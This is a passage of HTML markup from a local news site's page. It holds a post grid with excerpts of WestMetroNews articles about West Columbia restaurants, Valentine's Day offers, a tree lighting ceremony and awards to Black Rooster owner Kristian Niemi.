style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-163939 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-alex-greiner-terra tag-black-rooster tag-breakfast-at-ruiz tag-iris-perea-breakfast-at-ruiz tag-kristian-niemi tag-maddie-sims tag-mike-davis tag-terra tag-the-hideout-in-weco" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-restaurants-incorporate-local-produce-into-menus-for-tasty-spring-season-touch/" content="West Columbia restaurants incorporate local produce into menus for tasty spring season touch" /><meta itemprop="datePublished" content="2024-04-18" /><meta itemprop="dateModified" content="2024-04-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts.jpg" /><meta itemprop="width" content="698" /><meta itemprop="height" content="771" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-restaurants-incorporate-local-produce-into-menus-for-tasty-spring-season-touch/" rel="bookmark" title="West Columbia restaurants incorporate local produce into menus for tasty spring season touch"> <img width="272" height="300" src="https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts-272x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts-272x300.jpg 272w, https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts-425x469.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/04/1-A-Restaraunts.jpg 698w" sizes="(max-width: 272px) 100vw, 272px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-restaurants-incorporate-local-produce-into-menus-for-tasty-spring-season-touch/" rel="bookmark" title="West Columbia restaurants incorporate local produce into menus for tasty spring season touch">West Columbia restaurants incorporate local produce into menus for tasty spring season touch</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The growing season is upon us and that means some differences at some West Columbia restaurants. Expanded menus and the availability of more produce means spring is a good time of the year to go out and dine.  Terra at 100 State St., West Columbia, is a chef-driven neighborhood bistro focused on highlighting the beauty [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-restaurants-incorporate-local-produce-into-menus-for-tasty-spring-season-touch/" title="West Columbia restaurants incorporate local produce into menus for tasty spring season touch">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-163647 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-black-rooster tag-cafe-strudel-west-columbia tag-greater-cwc-president-ceo-tim-james tag-kristian-niemi tag-savage-craft-ale-works tag-trip-turbyfill tag-weco-bottle-biergarten tag-west-columbia-riverwalk" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/with-spring-weather-in-west-columbia-enjoy-outdoor-dining-at-a-local-restaurant-and-the-cwc-cares-foundation-riverwalk-rabbit-run-5k-is-saturday/" content="With spring weather in West Columbia, enjoy outdoor dining at a local restaurant &#8211; And the CWC Cares Foundation Riverwalk Rabbit Run 5K is Saturday" /><meta itemprop="datePublished" content="2024-03-27" /><meta itemprop="dateModified" content="2024-03-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/03/1-A-Black-rooster-A.jpg" /><meta itemprop="width" content="857" /><meta itemprop="height" content="638" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/with-spring-weather-in-west-columbia-enjoy-outdoor-dining-at-a-local-restaurant-and-the-cwc-cares-foundation-riverwalk-rabbit-run-5k-is-saturday/" rel="bookmark" title="With spring weather in West Columbia, enjoy outdoor dining at a local restaurant &#8211; And the CWC Cares Foundation Riverwalk Rabbit Run 5K is Saturday"> <img width="300" height="223" src="https://westmetronews.com/wp-content/uploads/2024/03/1-A-Black-rooster-A-300x223.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/03/1-A-Black-rooster-A-300x223.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/03/1-A-Black-rooster-A-768x572.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/03/1-A-Black-rooster-A-425x316.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/03/1-A-Black-rooster-A.jpg 857w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/with-spring-weather-in-west-columbia-enjoy-outdoor-dining-at-a-local-restaurant-and-the-cwc-cares-foundation-riverwalk-rabbit-run-5k-is-saturday/" rel="bookmark" title="With spring weather in West Columbia, enjoy outdoor dining at a local restaurant &#8211; And the CWC Cares Foundation Riverwalk Rabbit Run 5K is Saturday">With spring weather in West Columbia, enjoy outdoor dining at a local restaurant &#8211; And the CWC Cares Foundation Riverwalk Rabbit Run 5K is Saturday</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Temperatures are beginning to rise in West Columbia as spring is upon us. The forecast for this weekend includes sunny skies and 80 degrees. With warmer weather, there is the opportunity to visit some West Columbia restaurants and sit outside and enjoy the fresh air. Savage Craft Ale Works at 430 Center Street is in [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/with-spring-weather-in-west-columbia-enjoy-outdoor-dining-at-a-local-restaurant-and-the-cwc-cares-foundation-riverwalk-rabbit-run-5k-is-saturday/" title="With spring weather in West Columbia, enjoy outdoor dining at a local restaurant &#8211; And the CWC Cares Foundation Riverwalk Rabbit Run 5K is Saturday">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-162852 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-billy-rentz tag-black-rooster tag-ds-wings-3 tag-kristian-niemi tag-marci-delaney tag-mike-davis tag-scott-thurber tag-spa-131 tag-terra tag-valentines-day" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-restaurants-plan-for-valentines-week-pamper-your-valentine-with-a-visit-to-the-spa/" content="West Columbia restaurants plan for Valentine&#8217;s week &#8211; Pamper your Valentine with a visit to the spa" /><meta itemprop="datePublished" content="2024-02-08" /><meta itemprop="dateModified" content="2024-02-08" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/02/1-A-valentines.jpg" /><meta itemprop="width" content="936" /><meta itemprop="height" content="822" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-restaurants-plan-for-valentines-week-pamper-your-valentine-with-a-visit-to-the-spa/" rel="bookmark" title="West Columbia restaurants plan for Valentine&#8217;s week &#8211; Pamper your Valentine with a visit to the spa"> <img width="300" height="263" src="https://westmetronews.com/wp-content/uploads/2024/02/1-A-valentines-300x263.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/02/1-A-valentines-300x263.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-valentines-768x674.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-valentines-425x373.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-valentines.jpg 936w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-restaurants-plan-for-valentines-week-pamper-your-valentine-with-a-visit-to-the-spa/" rel="bookmark" title="West Columbia restaurants plan for Valentine&#8217;s week &#8211; Pamper your Valentine with a visit to the spa">West Columbia restaurants plan for Valentine&#8217;s week &#8211; Pamper your Valentine with a visit to the spa</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Valentine&#8217;s Day is Wednesday (Feb. 14.) If you&#8217;re looking for a great gift to pamper your Valentine,&nbsp;Spa 131 offers an experience to enhance your mind, body, and spirit. The elegant spa&nbsp;at 131 State Street&nbsp; &nbsp;is owned by Marci Ruffin Delaney. She said a gift certificate to Spa 131 is an excellent way to show your [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-restaurants-plan-for-valentines-week-pamper-your-valentine-with-a-visit-to-the-spa/" title="West Columbia restaurants plan for Valentine&#8217;s week &#8211; Pamper your Valentine with a visit to the spa">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-157371 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-black-rooster tag-cafe-strudel tag-chaye-alexander tag-chayz-lounge tag-deluccas-italian-grill tag-grecian-gardens-restaurant tag-interactive-art-park tag-kristian-niemi tag-meeting-street-artisan-market tag-mike-davis tag-terra tag-valentines-day" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-restaurants-provide-perfect-valentines-setting-and-get-unique-gifts-at-the-meeting-street-artisan-market/" content="West Columbia restaurants provide perfect Valentines setting, and get unique gifts at the Meeting Street Artisan Market" /><meta itemprop="datePublished" content="2023-02-09" /><meta itemprop="dateModified" content="2023-02-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="2560" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-restaurants-provide-perfect-valentines-setting-and-get-unique-gifts-at-the-meeting-street-artisan-market/" rel="bookmark" title="West Columbia restaurants provide perfect Valentines setting, and get unique gifts at the Meeting Street Artisan Market"> <img width="300" height="300" src="https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Valentines--1980x1980.jpg 1980w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-restaurants-provide-perfect-valentines-setting-and-get-unique-gifts-at-the-meeting-street-artisan-market/" rel="bookmark" title="West Columbia restaurants provide perfect Valentines setting, and get unique gifts at the Meeting Street Artisan Market">West Columbia restaurants provide perfect Valentines setting, and get unique gifts at the Meeting Street Artisan Market</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Valentine&#8217;s Day is Tuesday, Feb. 14.&nbsp; If you want the most-romantic Valentine&#8217;s evening, West Columbia has the restaurant venue for you. It also has the place to get that perfect and unique and handmade Valentines Day gift, too.&nbsp;&nbsp; The West Columbia Meeting Street Artisan Market will be open in the Interactive Art Park Pavilion, 425 [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-restaurants-provide-perfect-valentines-setting-and-get-unique-gifts-at-the-meeting-street-artisan-market/" title="West Columbia restaurants provide perfect Valentines setting, and get unique gifts at the Meeting Street Artisan Market">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-156269 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-always-original-bakery tag-barbara-janes-boutique tag-black-rooster tag-bri-l-designs tag-brickhouse-coffee tag-cafe-strudel-west-columbia tag-cayce-west-columbia-parade-of-lights tag-ds-wings-3 tag-greater-cwc-president-ceo-tim-james tag-kristian-niemi tag-old-mill-antique-mall tag-savage-craft-ale-works tag-state-street-trading-company tag-the-warehouse tag-west-columbia-events-manager-kelli-ricard tag-west-columbia-mayor-tem-miles" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-tree-lighting-ceremony-on-friday-dec-2-parade-of-lights-is-dec-10/" content="West Columbia Tree Lighting ceremony on Friday, Dec. 2 &#8211; Parade of Lights is Dec. 10" /><meta itemprop="datePublished" content="2022-12-01" /><meta itemprop="dateModified" content="2022-12-01" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/11/1-A-Chrstmas-1.png" /><meta itemprop="width" content="814" /><meta itemprop="height" content="787" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-tree-lighting-ceremony-on-friday-dec-2-parade-of-lights-is-dec-10/" rel="bookmark" title="West Columbia Tree Lighting ceremony on Friday, Dec. 2 &#8211; Parade of Lights is Dec. 10"> <img width="300" height="290" src="https://westmetronews.com/wp-content/uploads/2022/11/1-A-Chrstmas-1-300x290.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/11/1-A-Chrstmas-1-300x290.png 300w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-Chrstmas-1-768x743.png 768w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-Chrstmas-1-425x411.png 425w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-Chrstmas-1.png 814w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-tree-lighting-ceremony-on-friday-dec-2-parade-of-lights-is-dec-10/" rel="bookmark" title="West Columbia Tree Lighting ceremony on Friday, Dec. 2 &#8211; Parade of Lights is Dec. 10">West Columbia Tree Lighting ceremony on Friday, Dec. 2 &#8211; Parade of Lights is Dec. 10</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>It&#8217;s beginning to look a lot like Christmas and the annual West Columbia Tree Lighting &nbsp;is a seasonal tradition that enhances the spirit. West Columbia&#8217;s 18th Annual Christmas Tree Lighting is at 6:30 p.m. Friday (Dec. 2) 2022, at the West Columbia City Hall, 200 N. 12th Street, West Columbia. Pastor Dow Welsh of Holland [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-tree-lighting-ceremony-on-friday-dec-2-parade-of-lights-is-dec-10/" title="West Columbia Tree Lighting ceremony on Friday, Dec. 2 &#8211; Parade of Lights is Dec. 10">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-156226 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-black-rooster tag-kristian-niemi tag-west-columbia" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-lifetime-achievement-award-inducted-into-hall-of-fame/" content="Black Rooster Owner Kristian Niemi receives Lifetime Achievement Award, inducted into Hall of Fame" /><meta itemprop="datePublished" content="2022-11-28" /><meta itemprop="dateModified" content="2022-11-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/11/1-A-BL.png" /><meta itemprop="width" content="821" /><meta itemprop="height" content="769" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-lifetime-achievement-award-inducted-into-hall-of-fame/" rel="bookmark" title="Black Rooster Owner Kristian Niemi receives Lifetime Achievement Award, inducted into Hall of Fame"> <img width="300" height="281" src="https://westmetronews.com/wp-content/uploads/2022/11/1-A-BL-300x281.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/11/1-A-BL-300x281.png 300w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-BL-768x719.png 768w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-BL-425x398.png 425w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-BL.png 821w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-lifetime-achievement-award-inducted-into-hall-of-fame/" rel="bookmark" title="Black Rooster Owner Kristian Niemi receives Lifetime Achievement Award, inducted into Hall of Fame">Black Rooster Owner Kristian Niemi receives Lifetime Achievement Award, inducted into Hall of Fame</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Kristian Niemi, owner of Black Rooster in West Columbia&#8217;s Brookland development, has been chosen for the Lifetime Achievement Award by the SC Restaurant and Lodging Association. He was also inducted into the Columbia Restaurant Hall of Fame at the annual Columbia Restaurant Hall of Fame and Benefit Dinner on Nov. 21 at the Columbia Metropolitan [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-lifetime-achievement-award-inducted-into-hall-of-fame/" title="Black Rooster Owner Kristian Niemi receives Lifetime Achievement Award, inducted into Hall of Fame">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-19477 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-black-rooster tag-kathy-whetzel tag-kristian-niemi tag-lainie-lewis tag-west-columbia-beautification-foundation tag-west-columbia-city-council" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-appearance-award-from-west-columbia-beautification-foundation/" content="Black Rooster Owner Kristian Niemi receives Appearance Award from West Columbia Beautification Foundation" /><meta itemprop="datePublished" content="2021-09-10" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="597" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-appearance-award-from-west-columbia-beautification-foundation/" rel="bookmark" title="Black Rooster Owner Kristian Niemi receives Appearance Award from West Columbia Beautification Foundation"> <img width="300" height="179" src="https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy-300x179.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy-300x179.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy-768x458.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy-431x257.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy-862x515.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy-810x480.jpg 810w, https://westmetronews.com/wp-content/uploads/2021/09/1-Black-Rooster-Copy.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-appearance-award-from-west-columbia-beautification-foundation/" rel="bookmark" title="Black Rooster Owner Kristian Niemi receives Appearance Award from West Columbia Beautification Foundation">Black Rooster Owner Kristian Niemi receives Appearance Award from West Columbia Beautification Foundation</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Black Rooster Owner Kristian Niemi received the Quarterly Appearance Award from West Columbia Beautification Foundation Chairwoman Kathy Whetzel and Vice-Chairwoman Lainie Lewis. Niemi received the award Tuesday at the September West Columbia City Council Meeting. Council thanked Mr. Niemi for his wonderful restaurant addition in the Brookland Development and for his contribution of his culinary [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/black-rooster-owner-kristian-niemi-receives-appearance-award-from-west-columbia-beautification-foundation/" title="Black Rooster Owner Kristian Niemi receives Appearance Award from West Columbia Beautification Foundation">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading 